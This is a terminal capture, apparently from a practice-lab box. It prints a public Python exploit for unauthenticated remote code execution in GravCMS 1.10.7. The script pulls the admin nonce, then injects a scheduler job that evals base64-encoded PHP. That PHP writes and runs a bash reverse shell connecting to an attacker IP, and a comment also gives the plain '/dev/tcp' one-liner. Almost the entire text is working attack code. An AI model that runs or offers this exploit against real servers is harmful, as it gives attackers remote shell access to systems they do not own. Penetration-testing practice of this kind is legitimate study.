 ┌──(bubbleman㉿kali)-[~/Documents/boxes/pg-astronaut]
└─$ cat 49973.py
# Exploit Title: GravCMS 1.10.7 - Arbitrary YAML Write/Update (Unauthenticated) (2)
# Original Exploit Author: Mehmet Ince
# Vendor Homepage: https://getgrav.org
# Version: 1.10.7
# Tested on: Debian 10
# Author: legend
#/usr/bin/python3
import requests
import sys
import re
import base64
target= "http://192.168.227.12"
#Change base64 encoded value with with below command.
#echo -ne "bash -i >& /dev/tcp/192.168.1.3/4444 0>&1" | base64 -w0
payload=b"""/*<?php /**/
file_put_contents('/tmp/rev.sh',base64_decode('YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQ
1LjIxNy84MCAwPiYxCg=='));chmod('/tmp/rev.sh',0755);system('bash /tmp/rev.sh');
"""
s = requests.Session()
r = s.get(target+"/grav-admin/admin")
adminNonce = re.search(r'admin-nonce" value="(.*)"',r.text).group(1)
if adminNonce != "" :
    url = target + "/grav-admin/admin/tools/scheduler"
    data = "admin-nonce="+adminNonce
    data +='&task=SaveDefault&data%5bcustom_jobs%5d%5bncefs%5d%5bcommand%5d=/usr/bin/p
hp&data%5bcustom_jobs%5d%5bncefs%5d%5bargs%5d=-r%20eval%28base64_decode%28%22'+base64.
b64encode(payload).decode('utf-8')+'%22%29%29%3b&data%5bcustom_jobs%5d%5bncefs%5d%5bat
%5d=%2a%20%2a%20%2a%20%2a%20%2a&data%5bcustom_jobs%5d%5bncefs%5d%5boutput%5d=&data%5bs
tatus%5d%5bncefs%5d=enabled&data%5bcustom_jobs%5d%5bncefs%5d%5boutput_mode%5d=append'
    headers = {'Content-Type': 'application/x-www-form-urlencoded'}
    r = s.post(target+"/grav-admin/admin/config/scheduler",data=data,headers=headers)